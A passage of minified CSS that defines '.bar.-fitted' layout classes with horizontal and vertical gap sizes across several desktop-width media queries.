transparent}.bar.-fitted\@desk.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@desk.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@desk.-v-gap-smx{margin-top:0}.bar.-fitted\@desk.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@desk.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@desk.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@desk.-v-gap-md{margin-top:0}.bar.-fitted\@desk.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@desk.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@desk.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@desk.-v-gap-mdl{margin-top:0}.bar.-fitted\@desk.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@desk.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@desk.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@desk.-v-gap-mlg{margin-top:0}.bar.-fitted\@desk.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@desk.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@desk.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@desk.-v-gap-lg{margin-top:0}.bar.-fitted\@desk.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@desk.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@desk.-v-gap-xl{margin-top:0}.bar.-fitted\@desk.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@desk.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@desk.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@desk.-v-gap-xxl{margin-top:0}.bar.-fitted\@desk.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@desk.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@desk.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@desk.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@desk.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@desk.-v-gap-hg{margin-top:0}.bar.-fitted\@desk.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:85.375em) and (max-width:99.99em){.bar.-fitted\@deskHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskHD>.item{display:table-cell}.bar.-fitted\@deskHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskHD>.item.-compress{width:1px}.bar.-fitted\@deskHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:100em) and (max-width:119.99em){.bar.-fitted\@deskHDPlus{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskHDPlus>.item{display:table-cell}.bar.-fitted\@deskHDPlus>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskHDPlus>.item.-compress{width:1px}.bar.-fitted\@deskHDPlus.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskHDPlus.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskHDPlus.-v-gap-none{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskHDPlus.-v-gap-us{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskHDPlus.-v-gap-xs{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskHDPlus.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskHDPlus.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskHDPlus.-v-gap-sm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskHDPlus.-v-gap-xm{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskHDPlus.-v-gap-smx{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskHDPlus.-v-gap-md{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskHDPlus.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskHDPlus.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskHDPlus.-v-gap-lg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskHDPlus.-v-gap-xl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskHDPlus.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskHDPlus.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskHDPlus.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskHDPlus.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskHDPlus.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskHDPlus.-v-gap-hg{margin-top:0}.bar.-fitted\@deskHDPlus.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:120em) and (max-width:159.99em){.bar.-fitted\@deskFHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskFHD>.item{display:table-cell}.bar.-fitted\@deskFHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskFHD>.item.-compress{width:1px}.bar.-fitted\@deskFHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskFHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskFHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskFHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskFHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskFHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskFHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskFHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskFHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskFHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskFHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskFHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskFHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskFHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskFHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskFHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskFHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskFHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskFHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskFHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskFHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskFHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskFHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskFHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid 